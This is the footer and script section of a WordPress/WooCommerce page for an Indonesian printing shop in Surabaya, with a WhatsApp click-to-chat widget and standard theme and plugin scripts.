<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright © 2026 | Percetakan Murah</p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
									</div>
											<div class="site-footer-below-section-3 site-footer-section site-footer-section-3">
									</div>
											<div class="site-footer-below-section-4 site-footer-section site-footer-section-4">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="#" aria-label="Yelp" target="_blank" rel="noopener noreferrer" style="--color: #af0606; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-yelp footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'><path d='M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z'></path></svg></span></a><a href="#" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="#" aria-label="Twitter" target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg></span></a><a href="#" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a></div></div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery(".woocommerce-thankyou-order-received").remove();
            });
        </script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Whatsapp Kami</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;6285738068959&quot;,&quot;pre_filled&quot;:&quot;Halo Kak\r\nSaya Mau Minta Informasi&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="05952d7d71"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<style>
		.single_add_to_cart_button,
		.woocommerce-variation-add-to-cart button[type="submit"] {
			display: none !important;
		}

		.wa-order-class,
		/* Assuming this is the class for the WhatsApp button */
		.wa-order-button {
			display: block !important;
		}
	</style>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://kitaprintsurabaya.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://kitaprintsurabaya.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.17" id="astra-theme-js-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Lihat keranjang","cart_url":"https://kitaprintsurabaya.com/cart-3/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://kitaprintsurabaya.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"flyout","responsive_cart_click":"flyout"};
//# sourceURL=astra-mobile-cart-js-extra
</script>
<script src="https://kitaprintsurabaya.com/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.11.17" id="astra-mobile-cart-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"6285738068959","pre_filled":"Halo Kak\r\nSaya Mau Minta Informasi","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://kitaprintsurabaya.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://kitaprintsurabaya.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://kitaprintsurabaya.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://kitaprintsurabaya.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/kitaprintsurabaya.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://kitaprintsurabaya.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://kitaprintsurabaya.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://kitaprintsurabaya.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://kitaprintsurabaya.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://kitaprintsurabaya.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://kitaprintsurabaya.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://kitaprintsurabaya.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://kitaprintsurabaya.com/wp-admin/admin-ajax.php","nonce":"f7cf5dfbd5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://kitaprintsurabaya.com/cetak-buku-tahunan/","cart_redirectition":"yes","cart_page_url":"https://kitaprintsurabaya.com/cart-3/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://kitaprintsurabaya.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d6bcb1cc0c6d56916dd18453aa20cec0","fragment_name":"wc_fragments_d6bcb1cc0c6d56916dd18453aa20cec0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://kitaprintsurabaya.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
			<script data-category="functional">
											</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kitaprintsurabaya.com/wp-includes/js/wp-emoji-release.min.js?ver=1774346479c33ddce5f5e7b575319d40"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kitaprintsurabaya.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: kitaprintsurabaya.com @ 2026-01-21 20:43:56 by W3 Total Cache
-->